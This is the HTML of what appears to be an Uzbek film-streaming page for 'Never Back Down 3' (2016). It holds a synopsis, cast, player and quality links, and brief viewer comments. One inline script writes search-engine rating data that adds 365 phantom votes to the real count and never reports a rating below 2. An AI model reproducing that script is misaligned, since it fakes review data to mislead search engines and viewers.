					<a href="javascript:void(0);" class="list-link flx align-items-center txt-bold500 to-ripple anima js-guest">
						<svg class="svgicon menuicon icon-fix flx-fx">
							<use xlink:href="#wishlist"></use>
						</svg> Ваши Списки фильмов</a>
				</li>

				<li class="list-item">
					<a href="#" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix svgh flx-fx">
							<use xlink:href="#collmenu"></use>
						</svg> Коллекции</a>
				</li>
				<li class="list-item">
					<a href="/top.html" class="list-link flx align-items-center txt-bold500 to-ripple  anima">
						<svg class="svgicon menuicon icon-fix svgh flx-fx">
							<use xlink:href="#cupmenu"></use>
						</svg> TOP-100</a>
				</li>
				<li class="list-item">
					<a href="#" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix flx-fx">
							<use xlink:href="#ordemenu"></use>
						</svg> Заказать</a>
				</li>
			</ul>
			<ul class="list list-unstyled">
				<p class="list-title text-uppercase pt-3">Biz bilan bog'lanish</p>
				<li class="list-item">
					<a href="/index.php?do=feedback" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix svgh flx-fx">
							<use xlink:href="#mail"></use>
						</svg> Почта</a>
				</li>
				<li class="list-item">
					<a href="https://t.me/+6eng-fLy6Xk5MTIy" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon icon-fix svgh flx-fx">
							<use xlink:href="#telegram"></use>
						</svg> Телеграм</a>
				</li>
				<li class="list-item">
					<a href="#" class="list-link flx align-items-center txt-bold500 to-ripple anima">
						<svg class="svgicon menuicon icon-fix svgh flx-fx">
							<use xlink:href="#vk"></use>
						</svg> Вконтакте</a>
				</li>
			</ul>
			<!-- /боковое меню -->
			</div>
		</nav>
	</div>
</aside><!-- /боковая панель: меню; -->
         <!-- центральынй блок -->
         <div class="main-side flx-fx">
            <!-- шапка -->
            <header class="header anima flx justify-content-between align-items-center" id="header">
	<ul class="header-col colleft-menu mr-2 flx align-items-center">
		<li title="Menyu">
			<button class="btn h-btn" id="sidebar-toggle">
				<svg class="svgicon">
					<use xlink:href="#bar-menu"></use>
				</svg>
			</button>
		</li>
        <li title="Показать больше">
			<a href="/" class="btn h-btn" title="Bosh sahifa">
                <svg style="width: 1.55rem;height: 1.55rem;margin-bottom: .3rem;" class="svgicon" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                        <polygon points="256,152.96 79.894,288.469 79.894,470.018 221.401,470.018 221.401,336.973 296.576,336.973 296.576,470.018 
                            432.107,470.018 432.107,288.469 		"/>

                        <polygon points="439.482,183.132 439.482,90.307 365.316,90.307 365.316,126.077 256,41.982 0,238.919 35.339,284.855 
                            256,115.062 476.662,284.856 512,238.92 		"/>
                </svg>
			</a>
		</li>
        
        
        
        
        
	</ul>
	

	

	

	

	

	

	

	

	
	
	<!--noindex-->
	
	<div class="metatags anima flx-fx">
		<div class="title is-4 mb-0 txt-ellipsis">Hech qachon taslim bo&#039;lma 3 Uzbek tilida 2016 O&#039;zbekcha tarjima kino HD</div>
		<p class="subtitle is-3 txt-ellipsis"></p>
	</div>
	<!--/noindex-->

	

	

	

	

	

	

	

	<ul class="header-col colright-menu flx mr-2">
		

		


		

		<li title="Поиск по сайту">
            <a href="#" class="btn h-btn" title="Saytda qidiruv">
			<button class="btn h-btn js-searchisactive">
				<svg class="svgicon">
					<use xlink:href="#searchicon"></use>
				</svg>
                </button></a>
		</li>

		
		<li title="Добавить в закладки">
			<button class="btn h-btn favmod" data-id="14423">
					<span class="favmod-add" title="Добавить в закладки">
						<svg class="svgicon"><use xlink:href="#bookmr"></use></svg></span>
					<span class="favmod-unset" title="Удалить из закладок">
						<svg class="svgicon"><use xlink:href="#bookmf"></use></svg></span>
			</button>
		</li> 
		
		
		<li title="Добавить в списки">
			<div class="drop">
			      <div class="drop-in">
			        <a href="javascript:void(0);" class="btn h-btn is-green js-guest"><svg class="svgicon"><use xlink:href="#wishlist"></use></svg></a>
			      </div>
			    </div>
		</li>

		

		

		<li title="Показать больше" class="mob-rightside d-hidden">
		    <button class="btn h-btn is-green"><svg class="svgicon"><use xlink:href="#show-more"></use></svg></button>
		</li>

	</ul>
</header>

<!-- /шапка -->
            <main class="content p-3 mt-0 mtt-5  flx">
               <div class="content-main flx-fx">
                  <!-- хлебные крошки в категориях -->
                  
                  <!-- /хлебные крошки в категориях -->
                  
                  <!------>
                  
                  
                  <!-- подключаем переключение между списками пользователей -->
                  <!-- /подключаем переключение между списками пользователей -->
                  
                  <!-- контент -->
                  <div id='dle-content'><!-- полная новость -->
<!-- перенос тегов -->
<!-- /перенос тегов -->




<div style="display:none;">
<div itemscope itemtype="http://schema.org/ImageObject">
  <h2 itemprop="name">Hech qachon taslim bo&#039;lma 3 Uzbek tilida 2016 O&#039;zbekcha tarjima kino HD</h2>
 <img src="/uploads/mini/schema/11/xb4d1f9f21425aef8a5acc5d213d040.jpg.pagespeed.ic.j1KX0F9OHx.webp" itemprop="contentUrl"/>
  <span itemprop="description"><div><p>Aralash yakkakurashlar musobaqalari va ularga hamroh bo'ladigan sahna ortidagi ehtiroslar haqidagi jangovar franchayzaning davomi. Sobiq yulduz Keys Uoker yana bir g'alaba uchun ringga qaytadi, lekin uning yuzidagi eski maktab yangi maktab bilan raqobatlashishiga to'g'ri keladi.<br>Продолжение бойцовской франшизы о состязаниях по смешанным единоборствам и сопутствующих им закулисных страстях. Экс-звезда Кейс Уокер возвращается на ринг за очередной победой, но старой школе в его лице предстоит потягаться с новой школой.</p></div></span>
</div>


<div itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
<h2>Video: <span itemprop="name">Hech qachon taslim bo&#039;lma 3 Uzbek tilida 2016 O&#039;zbekcha tarjima kino HD</span></h2>
<meta itemprop="description" content="<div><p>Aralash yakkakurashlar musobaqalari va ularga hamroh bo'ladigan sahna ortidagi ehtiroslar haqidagi jangovar franchayzaning davomi. Sobiq yulduz Keys Uoker yana bir g'alaba uchun ringga qaytadi, lekin uning yuzidagi eski maktab yangi maktab bilan raqobatlashishiga to'g'ri keladi.<br>Продолжение бойцовской франшизы о состязаниях по смешанным единоборствам и сопутствующих им закулисных страстях. Экс-звезда Кейс Уокер возвращается на ринг за очередной победой, но старой школе в его лице предстоит потягаться с новой школой.</p></div>"/>
<meta itemprop="duration" content="PT129M14S"/>
<link itemprop="url" href="http://asilmedia.org">
<link itemprop="contentUrl" href="https://fayllar1.ru/23/kinolar/Hech qachon taslim bo'lma 3 480p O'zbek tilida (asilmedia.net).mp4">

<img alt="Hech qachon taslim bo&#039;lma 3 Uzbek tilida 2016 O&#039;zbekcha tarjima kino HD" itemprop="thumbnailUrl" src="/rasmlar/images/2022/08/26/grgrgr.jpg"/>
<meta itemprop="isFamilyFriendly" content="True">
<link itemprop="embedUrl" content="http://asilmedia.org/player/player.html?file="/>
<meta itemprop="uploadDate" content="2022-08-27T12:00:00+05:00"/>
<meta itemprop="width" content="1280">
<meta itemprop="height" content="720">
</div>   
</div>



       


<article class="fullstory ignore-select">
    
   <div class="tabs">


            <!-- заголовок -->
            <div class="full-head mb-3 flx justify-content-between">
               <!-- заголовок -->
               <header class="full-head-col">
                  <h1 class="title is-4 mb-2">Hech qachon taslim bo&#039;lma 3 Uzbek tilida 2016 O&#039;zbekcha tarjima kino HD <!---<small> смотреть онлайн</small>---> </h1>
               </header>
               <!-- /заголовок -->
               <!-- дата/рейтинг -->
               <div class="full-head-col flx flx-column">
                 

                  <time datetime="2022-08-27" class="mb-2">
                     <svg class="svgicon menuicon fullicon mr-2">
                        <use xlink:href="#clock"></use>
                     </svg>
                     27 август 2022
                  </time>
<script type="application/ld+json" id="jsonld-rating"></script>
<script>document.addEventListener('DOMContentLoaded',function(){var likes=parseInt(document.querySelector('.frate-likes span').innerText);var dislikes=parseInt(document.querySelector('.frate-dislikes span').innerText);var totalVotes=likes+dislikes;var displayedVotes=totalVotes+365;var realRatingValue=totalVotes>0?(likes/totalVotes)*5:5;var ratingValue=Math.max(realRatingValue,2);var jsonld={"@context":"https://schema.org","@type":"AggregateRating","itemReviewed":{"@type":"Movie","name":"Hech qachon taslim bo&#039;lma 3 Uzbek tilida 2016 O&#039;zbekcha tarjima kino HD","image":"http://asilmedia.org/rasmlar/images/2022/08/26/grgrgr.jpg","dateCreated":"2022-08-27","director":{"@type":"Person","name":"Майкл Джей Уайт"}},"worstRating":"1","bestRating":"5","ratingValue":ratingValue.toFixed(1),"ratingCount":displayedVotes.toString()};document.getElementById('jsonld-rating').textContent=JSON.stringify(jsonld);});</script>

 
                  
                  
                  <div class="frate frate-site" id="frate-14423" data-id="14423">
                     <div class="frate-ud flx align-items-center justify-content-end mb-2">
                        <div class="frate-up flx align-items-center button buttondark to-ripple is-green mr-2" onclick="doRateLD('plus', '14423');">
                           <svg class="svgicon fullicon"><use xlink:href="#like"></use></svg><div class="frate-likes"><span id="likes-id-14423" class="ignore-select">218</span></div></div>
                        <div class="frate-down flx align-items-center button buttondark to-ripple is-green" onclick="doRateLD('minus', '14423');">
                           <svg class="svgicon fullicon"><use xlink:href="#dislike"></use></svg>
                           <div class="frate-dislikes"><span id="dislikes-id-14423" class="ignore-select">46</span></div></div>
                     </div>
                  </div>

                  
               </div>
               <!-- /дата/рейтинг -->
            </div>
<div class="fullcol flx mb-4">
                
               <div class="fullcol-right flx-fx order-last">

             
                  <div class="full-body mb-4">
                     <!-- полный текст -->
                     <!-- заголовок --><h2 class="title txt-uppercase mb-2 txt-small">Film haqida qisqacha:</h2><!-- /заголовок -->
                     <p class="full-text full-storyimg mb-3"><div><p>Aralash yakkakurashlar musobaqalari va ularga hamroh bo'ladigan sahna ortidagi ehtiroslar haqidagi jangovar franchayzaning davomi. Sobiq yulduz Keys Uoker yana bir g'alaba uchun ringga qaytadi, lekin uning yuzidagi eski maktab yangi maktab bilan raqobatlashishiga to'g'ri keladi.<br>Продолжение бойцовской франшизы о состязаниях по смешанным единоборствам и сопутствующих им закулисных страстях. Экс-звезда Кейс Уокер возвращается на ринг за очередной победой, но старой школе в его лице предстоит потягаться с новой школой.</p></div></p>
                     <!-- /полный текст -->

                      <!----Faqat telefonda chiqadigan majburiy player va knopkalar (onlayn + skachat) --->

                       <!----Faqat telefonda chiqadigan majburiy player va knopkalar (onlayn + skachat) --->

                     <!-- информация -->



                      <div class="fullinfo-listgroup flx flx-wrap align-items-center">

                        <div class="fullinfo-list mb-2">
                           <span class="list-label title txt-uppercase txt-small">Жанры:</span> <span><a href="http://asilmedia.org/xfsearch/genre/%D0%B1%D0%BE%D0%B5%D0%B2%D0%B8%D0%BA/">боевик</a>, <a href="http://asilmedia.org/xfsearch/genre/%D1%81%D0%BF%D0%BE%D1%80%D1%82/">спорт</a></span>
                        </div>
                        <div class="fullinfo-list mb-2">
                           <span class="list-label title txt-uppercase txt-small">Режиссер:</span> <span><a href="http://asilmedia.org/xfsearch/directed/%D0%9C%D0%B0%D0%B9%D0%BA%D0%BB%20%D0%94%D0%B6%D0%B5%D0%B9%20%D0%A3%D0%B0%D0%B9%D1%82/">Майкл Джей Уайт</a></span>
                        </div>
                        <div class="fullinfo-list mb-2">
                           <span class="list-label title txt-uppercase txt-small">Актеры:</span> <span><a href="http://asilmedia.org/xfsearch/actors/%D0%9C%D0%B0%D0%B9%D0%BA%D0%BB%20%D0%94%D0%B6%D0%B5%D0%B9%20%D0%A3%D0%B0%D0%B9%D1%82/">Майкл Джей Уайт</a>, <a href="http://asilmedia.org/xfsearch/actors/%D0%94%D0%B6%D0%B8%D0%BB%D0%BB%D0%B8%D0%B0%D0%BD%20%D0%A3%D0%B0%D0%B9%D1%82/">Джиллиан Уайт</a>, <a href="http://asilmedia.org/xfsearch/actors/%D0%AD%D1%81%D0%B0%D0%B9%20%D0%9C%D0%BE%D1%80%D0%B0%D0%BB%D0%B5%D1%81/">Эсай Моралес</a>, <a href="http://asilmedia.org/xfsearch/actors/%D0%A1%D1%82%D0%B8%D0%B2%D0%B5%D0%BD%20%D0%9A%D0%B2%D0%B0%D0%B4%D1%80%D0%BE%D1%81/">Стивен Квадрос</a>, <a href="http://asilmedia.org/xfsearch/actors/%D0%9D%D1%8D%D0%B9%D1%82%D0%B0%D0%BD%20%D0%94%D0%B6%D0%BE%D0%BD%D1%81/">Нэйтан Джонс</a>, <a href="http://asilmedia.org/xfsearch/actors/%D0%90%D0%BC%D0%B0%D1%80%D0%B8%D0%BD%20%D0%A7%D0%BE%D0%BB%D0%B2%D0%B8%D0%B1%D1%83%D0%BB/">Амарин Чолвибул</a>, <a href="http://asilmedia.org/xfsearch/actors/Dan%20Renalds/">Dan Renalds</a></span>
                        </div>
                       
                     </div>
                     <!-- /информация -->
                  </div>
                   

                   
                  <div class="full-bot mb-4">
                     <!-- информация -->
                     <div class="fullmeta-list flx">
                        <div class="fullmeta-item flx flx-column txt-uppercase">
                           <span class="fullmeta-label">Год</span>
                           <span class="fullmeta-seclabel"><a href="http://asilmedia.org/xfsearch/year/2016/">2016</a></span>
                        </div>
                        <div class="fullmeta-item flx flx-column txt-uppercase">
                           <span class="fullmeta-label">Страна</span>
                           <span class="fullmeta-seclabel"><a href="http://asilmedia.org/xfsearch/world/%D0%A1%D0%A8%D0%90/">США</a></span>
                        </div>
                        <div class="fullmeta-item flx flx-column txt-uppercase">
                           <span class="fullmeta-label">Продолжительность</span>
                           <span class="fullmeta-seclabel"><a href="http://asilmedia.org/xfsearch/time/101%20%D0%BC%D0%B8%D0%BD.%20%2F%2001%3A41/">101 мин. / 01&#58;41</a></span>
                        </div>
                        
                        
                        
                        
                         
                         
                         
                         
                     </div>
                     <!-- /информация -->
                  </div>
               </div>
               <div class="fullcol-left mr-4">
                  <div class="full-sticky">

                  		<!-- постер -->
                     <div class="poster mb-4">
                        <picture class="poster-img poster-imgresp is-5">
                           <img class="img-fit lazyload" data-src="/uploads/mini/fullstory/11/b4d1f9f21425aef8a5acc5d213d040.jpg" src="[data-uri]" alt="Hech qachon taslim bo&#039;lma 3 Uzbek tilida 2016 O&#039;zbekcha tarjima kino HD" width="265" height="372"/>
                        </picture>
                        <div class="badge badge-tleft flx flx-column">
            
            
	        
	        <span class="is-first">480p</span>
            <span class="is-first">720p</span>
            <span class="is-first">1080p</span>
            
            
            
            
            
            
            
            
                        </div>
                     </div><!-- /постер -->
                     
                    
<!-- 2 ta button (onlayn+skachat) faqat kompyuter va planshetda chiqadi ---->
                      

<!-- просмотр онлайн (ВАЖНО БЛОК НАХОДИТСЯ В САМОМ НИЗУ) -->
                      <button class="button button100 txt-uppercase mb-2" data-fancybox data-src="#onlayn1">
                        <svg class="svgicon menuicon mr-3">
                           <use xlink:href="#play"></use>
                        </svg>
                        Onlayn ko'rish
                     </button>

<!-- просмотр онлайн (ВАЖНО БЛОК НАХОДИТСЯ В САМОМ НИЗУ) ---->

                      
                     <!-- скачать -->
                     <div class="download-block mb-2">
                      <button id="download-open" class="button button100 txt-uppercase mb-2" style="background-color: #008799;" data-fancybox data-src="#download1">
                           <svg class="svgicon menuicon mr-3">
                              <use xlink:href="#download"></use>
                           </svg>
                           Yuklab olish
                        </button>

                        
                     </div>
                     <!-- /скачать -->
                     


<!-- 2 ta button (onlayn+skachat) faqat kompyuter va planshetda chiqadi ---->

                      <!-- рейтинги-----> 
                     <div class="all-rate flx">
                        <div class="rate-col flx flx-column align-items-center srate">
                           <span class="txt-small">AsilMedia</span>
                           <span class="txt-big ratingscore txt-bold500 srate-count">0.7</span>
                           <span class="txt-smaller">(гол. <span id="vote-num-id-14423">264</span>)</span>
                        </div>
                        <div class="rate-col flx flx-column align-items-center pfrate">
                           <span class="txt-small">Кинопоиск</span>
                           <span class="txt-big r-kp txt-bold500 pfrate-count">7.3</span>
                           <span class="txt-smaller">(гол. 2613)</span>
                        </div>
                        <div class="rate-col flx flx-column align-items-center pfrate">
                           <span class="txt-small">IMDB</span>
                           <span class="txt-big r-im txt-bold500 pfrate-count">7.9</span>
                           <span class="txt-smaller">(гол. 4557)</span>
                        </div>
                     </div> <!----/рейтинги -->
                      
                      
                      
                  </div>
               </div>
            </div>

            <div class="fullcol mb-4">
               <div class="fullcol-right ">
                   
                 <div class="error">
                                           <b>Bizni telegram orqali Kuzating. Manzil:</b><br>
                     <a href="https://t.me/asilmedia_tarjima_kinolar">@asilmedia_tarjima_kinolar</a>
                  </div>
                     
                <!----- Majburiy player faqat kompyuter uchun----->   

                   
<!----1-2 kun ichida joylanadigan kinolarni ko'rsatuvchi---->
    
<!----1-2 kun ichida joylanadigan kinolarni ko'rsatuvchi---->   
<!-----Tayyor embed kodi uchun joy---->
    
<!-----Tayyor embed kodi uchun joy---->
       
          <div id="cn-content" class="video-content">
       <div class="autosize-container">
<iframe src="/player/player.html?file=https://fayllar1.ru/23/kinolar/Hech qachon taslim bo'lma 3 480p O'zbek tilida (asilmedia.net).mp4" id="notasix456" frameborder="0" allowfullscreen="allowfullscreen" width="100%" height="560"></iframe>
</div>
</div>
<div class="share-box">
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
</div>
<div class="film-content wrap active" id="player-moonwalk">   <center>
<b>👇Iltimos, pastdan FILM SIFATINI tanlang!👇</b><br>
<select onchange="document.getElementById('notasix456').src=this.options[this.selectedIndex].value;" style="
    height: 50px;
    max-width: 200px;
    color: #99b1d4;
    background-color: #24303d;
    border-width: 2px;
    border-color: #d2b421;
    border-radius: 10px;
    cursor: pointer;
    padding: 10px;
    box-shadow: 0 0 10px rgb(255 247 0);
    font-family: inherit;
    font-size: 110%;"> 
<option value="http://asilmedia.org/player/player.html?file=[xfvalue_kino_url]">480p</option>
<option value="http://asilmedia.org/player/player.html?file=https://fayllar1.ru/23/kinolar/Hech qachon taslim bo'lma 3 720p O'zbek tilida (asilmedia.net).mp4">720p</option>
<option value="http://asilmedia.org/player/player.html?file=https://fayllar1.ru/23/kinolar/Hech qachon taslim bo'lma 3 1080p O'zbek tilida (asilmedia.net).mp4">1080p</option> 


















    </select>
    <br> 
</center> </div><br>
<!------server 1-2-3 uchun onlayn ko'rish---->
<!----Embed player uchun joy--->
                   

                     

                <!----- Majburiy player faqat kompyuter uchun----->    
                  
                   <!-- /галерея -->
                  
                  <div class="full-bot gallery mb-4">
                     <div class="full-bot-head flx justify-content-between align-items-center mb-2">
                        <div class="title txt-uppercase mb-0 txt-small">Lavhalar</div>
                        <a href="javascript:void(0);" class="button txt-smaller buttonh" data-fancybox-trigger="images">Ko'proq</a>
                     </div>
                     <div class="xfieldimagegallery flx justify-content-between">
                       <a href="https://avatars.mds.yandex.net/get-kinopoisk-image/1777765/eed445e9-37b8-4a27-921f-36c3dbf5f86b/1920x" class="" target="_blank" data-fancybox="images">
                           <img class="lazyload" data-src="/uploads/mini/screeens/7e/6ef824951924585202fe84da533201.jpg" src="[data-uri]" style="max-width:100%;" alt="">
                        </a>
                     </div>
                  </div>
                  <!-- /галерея -->
                  
               </div>
            </div>

      			 <!-- комментарии -->
                  <div class="full-comms ">
                     <div class="title txt-uppercase mb-2 txt-small">Комментарии (6)</div>
                     <div class="comms-content" id="full-comms">
             <!--dleaddcomments-->
                         <form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">

<div id="dle-ajax-comments"></div>
<div id="comment"></div><div class='commentid' id='comment-id-35616'>

<div class="comm-item flx js-comm  " id="6">
		<div class="comm-avatar js-avatar mr-2 ">
			<img src="[data-uri]" alt="Фазлиддн" class="avatar size-1 rounded-circle"/>
		</div>
		<div class="comm-body flx flx-column">
			<div class="comm-head flx align-items-center mb-2">
				<div class="comm-author js-author mr-2">@Фазлиддн</div>
				<div class="comm-date">- 05 октябрь 2024</div>
				<div class="comm-complaint" title="Жалоба"><a href="javascript:AddComplaint('35616', 'comments')"><span class="mr-2">Жалоба</span></a> </div>
			</div>
			<div class="comm-text mb-3"><div id='comm-id-35616'>Juda ajoyib omad</div></div>
			<div class="comm-bot flx">
				
				
				<div class="rate-like-dislike flx">
					<a href="#" onclick="doCommentsRate('plus', '35616'); return false;">
					<div class="rate-like flx align-items-center mr-3">
						<svg class="svgicon fullicon"><use xlink:href="#like"></use></svg>
						<span class="ratingtypeplusminus ignore-select ratingplus txt-small"><span id="comments-likes-id-35616" class="ignore-select">2</span></span>
					</div>
					</a>
					
					<a href="#" onclick="doCommentsRate('minus', '35616'); return false;">
					<div class="rate-dislike flx align-items-center mr-4">
						<svg class="svgicon fullicon"><use xlink:href="#dislike"></use></svg>
						<span class="ratingtypeplusminus ratingminus ignore-select txt-small"><span id="comments-dislikes-id-35616" class="ignore-select">1</span></span>
					</div>
					</a>
					<ul class="comm-metabot flx txt-small">
					
						<li class="comm-reply mr-2" title="Ответить"></li>
						<li class="comm-reply mr-2" title="Цитировать"></li>
						
					</ul>
				</div>
				
				
			</div>
		</div>
		

		
</div>


</div><div class='commentid' id='comment-id-33325'>

<div class="comm-item flx js-comm  " id="5">
		<div class="comm-avatar js-avatar mr-2 ">
			<img src="[data-uri]" alt="Kamron" class="avatar size-1 rounded-circle"/>
		</div>
		<div class="comm-body flx flx-column">
			<div class="comm-head flx align-items-center mb-2">
				<div class="comm-author js-author mr-2">@Kamron</div>
				<div class="comm-date">- 06 июль 2024</div>
				<div class="comm-complaint" title="Жалоба"><a href="javascript:AddComplaint('33325', 'comments')"><span class="mr-2">Жалоба</span></a> </div>
			</div>
			<div class="comm-text mb-3"><div id='comm-id-33325'>Kinoga gap yoq</div></div>
			<div class="comm-bot flx">
				
				
				<div class="rate-like-dislike flx">
					<a href="#" onclick="doCommentsRate('plus', '33325'); return false;">
					<div class="rate-like flx align-items-center mr-3">
						<svg class="svgicon fullicon"><use xlink:href="#like"></use></svg>
						<span class="ratingtypeplusminus ignore-select ratingplus txt-small"><span id="comments-likes-id-33325" class="ignore-select">6</span></span>
					</div>
					</a>
					
					<a href="#" onclick="doCommentsRate('minus', '33325'); return false;">
					<div class="rate-dislike flx align-items-center mr-4">
						<svg class="svgicon fullicon"><use xlink:href="#dislike"></use></svg>
						<span class="ratingtypeplusminus ratingminus ignore-select txt-small"><span id="comments-dislikes-id-33325" class="ignore-select">2</span></span>
					</div>
					</a>
					<ul class="comm-metabot flx txt-small">
					
						<li class="comm-reply mr-2" title="Ответить"></li>
						<li class="comm-reply mr-2" title="Цитировать"></li>
						
					</ul>
				</div>
				
				
			</div>
		</div>
		

		
</div>


</div><div class='commentid' id='comment-id-25062'>

<div class="comm-item flx js-comm  " id="4">
		<div class="comm-avatar js-avatar mr-2 ">
			<img src="[data-uri]" alt="Гость Dostonbek" class="avatar size-1 rounded-circle"/>
		</div>
		<div class="comm-body flx flx-column">
			<div class="comm-head flx align-items-center mb-2">
				<div class="comm-author js-author mr-2">@Гость Dostonbek</div>
				<div class="comm-date">- 20 август 2023</div>
				<div class="comm-complaint" title="Жалоба"><a href="javascript:AddComplaint('25062', 'comments')"><span class="mr-2">Жалоба</span></a> </div>
			</div>
			<div class="comm-text mb-3"><div id='comm-id-25062'>Hechqachon taslim boma</div></div>
			<div class="comm-bot flx">
				
				
				<div class="rate-like-dislike flx">
					<a href="#" onclick="doCommentsRate('plus', '25062'); return false;">
					<div class="rate-like flx align-items-center mr-3">
						<svg class="svgicon fullicon"><use xlink:href="#like"></use></svg>
						<span class="ratingtypeplusminus ignore-select ratingplus txt-small"><span id="comments-likes-id-25062" class="ignore-select">8</span></span>
					</div>
					</a>
					
					<a href="#" onclick="doCommentsRate('minus', '25062'); return false;">
					<div class="rate-dislike flx align-items-center mr-4">
						<svg class="svgicon fullicon"><use xlink:href="#dislike"></use></svg>
						<span class="ratingtypeplusminus ratingminus ignore-select txt-small"><span id="comments-dislikes-id-25062" class="ignore-select">2</span></span>
					</div>
					</a>
					<ul class="comm-metabot flx txt-small">
					
						<li class="comm-reply mr-2" title="Ответить"></li>
						<li class="comm-reply mr-2" title="Цитировать"></li>
						
					</ul>
				</div>
				
				
			</div>
		</div>
		

		
</div>


</div><div class='commentid' id='comment-id-12746'>

<div class="comm-item flx js-comm  " id="3">
		<div class="comm-avatar js-avatar mr-2 ">
			<img src="[data-uri]" alt="kugkug" class="avatar size-1 rounded-circle"/>
		</div>
		<div class="comm-body flx flx-column">
			<div class="comm-head flx align-items-center mb-2">
				<div class="comm-author js-author mr-2">@kugkug</div>
				<div class="comm-date">- 04 сентябрь 2022</div>
				<div class="comm-complaint" title="Жалоба"><a href="javascript:AddComplaint('12746', 'comments')"><span class="mr-2">Жалоба</span></a> </div>
			</div>
			<div class="comm-text mb-3"><div id='comm-id-12746'>lkdfjbldf;ndg;l,n&#039;;dn</div></div>
			<div class="comm-bot flx">
				
				
				<div class="rate-like-dislike flx">
					<a href="#" onclick="doCommentsRate('plus', '12746'); return false;">
					<div class="rate-like flx align-items-center mr-3">
						<svg class="svgicon fullicon"><use xlink:href="#like"></use></svg>
						<span class="ratingtypeplusminus ignore-select ratingplus txt-small"><span id="comments-likes-id-12746" class="ignore-select">2</span></span>
					</div>
					</a>
					
					<a href="#" onclick="doCommentsRate('minus', '12746'); return false;">
					<div class="rate-dislike flx align-items-center mr-4">
						<svg class="svgicon fullicon"><use xlink:href="#dislike"></use></svg>
						<span class="ratingtypeplusminus ratingminus ignore-select txt-small"><span id="comments-dislikes-id-12746" class="ignore-select">1</span></span>
					</div>
					</a>
					<ul class="comm-metabot flx txt-small">
					
						<li class="comm-reply mr-2" title="Ответить"></li>
						<li class="comm-reply mr-2" title="Цитировать"></li>
						
					</ul>
				</div>
				
				
			</div>
		</div>
		

		
</div>


</div><div class='commentid' id='comment-id-12565'>

<div class="comm-item flx js-comm negative-comment " id="2">
		<div class="comm-avatar js-avatar mr-2 ">
			<img src="[data-uri]" alt="Muxriddin" class="avatar size-1 rounded-circle"/>
		</div>
		<div class="comm-body flx flx-column">
			<div class="comm-head flx align-items-center mb-2">
				<div class="comm-author js-author mr-2">@Muxriddin</div>
				<div class="comm-date">- 29 август 2022</div>
				<div class="comm-complaint" title="Жалоба"><a href="javascript:AddComplaint('12565', 'comments')"><span class="mr-2">Жалоба</span></a> </div>
			</div>
			<div class="comm-text mb-3"><div id='comm-id-12565'>Gap yo qoyil</div></div>
			<div class="comm-bot flx">
				
				
				<div class="rate-like-dislike flx">
					<a href="#" onclick="doCommentsRate('plus', '12565'); return false;">
					<div class="rate-like flx align-items-center mr-3">
						<svg class="svgicon fullicon"><use xlink:href="#like"></use></svg>
						<span class="ratingtypeplusminus ignore-select ratingplus txt-small"><span id="comments-likes-id-12565" class="ignore-select">1</span></span>
					</div>
					</a>
					
					<a href="#" onclick="doCommentsRate('minus', '12565'); return false;">
					<div class="rate-dislike flx align-items-center mr-4">
						<svg class="svgicon fullicon"><use xlink:href="#dislike"></use></svg>
						<span class="ratingtypeplusminus ratingminus ignore-select txt-small"><span id="comments-dislikes-id-12565" class="ignore-select">4</span></span>
					</div>
					</a>
					<ul class="comm-metabot flx txt-small">
					
						<li class="comm-reply mr-2" title="Ответить"></li>
						<li class="comm-reply mr-2" title="Цитировать"></li>
						
					</ul>
				</div>
				
				
			</div>
		</div>
		

		
		<div class="comm-spoiler">
			<p>По мнению пользователей - <span>данный комментарий не полезен. Нажмите если хотите прочесть!</span></p>
		</div>
</div>


</div><div class='commentid' id='comment-id-12532'>

<div class="comm-item flx js-comm  " id="1">
		<div class="comm-avatar js-avatar mr-2 ">
			<img src="[data-uri]" alt="Гость Sardor" class="avatar size-1 rounded-circle"/>
		</div>
		<div class="comm-body flx flx-column">
			<div class="comm-head flx align-items-center mb-2">
				<div class="comm-author js-author mr-2">@Гость Sardor</div>
				<div class="comm-date">- 27 август 2022</div>
				<div class="comm-complaint" title="Жалоба"><a href="javascript:AddComplaint('12532', 'comments')"><span class="mr-2">Жалоба</span></a> </div>
			</div>
			<div class="comm-text mb-3"><div id='comm-id-12532'>Filmga gap yuq</div></div>
			<div class="comm-bot flx">
				
				
				<div class="rate-like-dislike flx">
					<a href="#" onclick="doCommentsRate('plus', '12532'); return false;">
					<div class="rate-like flx align-items-center mr-3">
						<svg class="svgicon fullicon"><use xlink:href="#like"></use></svg>
						<span class="ratingtypeplusminus ignore-select ratingplus txt-small"><span id="comments-likes-id-12532" class="ignore-select">13</span></span>
					</div>
					</a>
					
					<a href="#" onclick="doCommentsRate('minus', '12532'); return false;">
					<div class="rate-dislike flx align-items-center mr-4">
						<svg class="svgicon fullicon"><use xlink:href="#dislike"></use></svg>
						<span class="ratingtypeplusminus ratingminus ignore-select txt-small"><span id="comments-dislikes-id-12532" class="ignore-select">1</span></span>
					</div>
					</a>
					<ul class="comm-metabot flx txt-small">
					
						<li class="comm-reply mr-2" title="Ответить"></li>
						<li class="comm-reply mr-2" title="Цитировать"></li>
						
					</ul>
				</div>
				
				
			</div>
		</div>
		

		
</div>


</div></div></form>

                         <!--dlenavigationcomments-->
                     </div>
                  </div><!-- /комментарии -->

       
       
	 		
            <div class="fullcol">
               <div class="title txt-uppercase mb-2 txt-small">Рекомендуем посмотреть</div>
               <div class="related-news flx flx-wrap justify-content-between">
                  <article class="shortstory-item related-item moviebox to-ripple is-green anima">
  <a href="http://asilmedia.org/3298-nikogda-ne-sdavaysya-3.html" class="flx flx-column flx-column-reverse">
  	
  	<div class="poster">
      <picture class="poster-img poster-imgresp is-5">
	      <img class="img-fit lazyload" data-src="/uploads/mini/shortstorytop/9a/42c66f4524acb1a8e8321a12bf2456.jpg" src="[data-uri]" alt="Никогда не сдавайся 3" width="207" height="290"/>
	    </picture>

      <div class="badge badge-tleft flx flx-column">
        
	        
	        
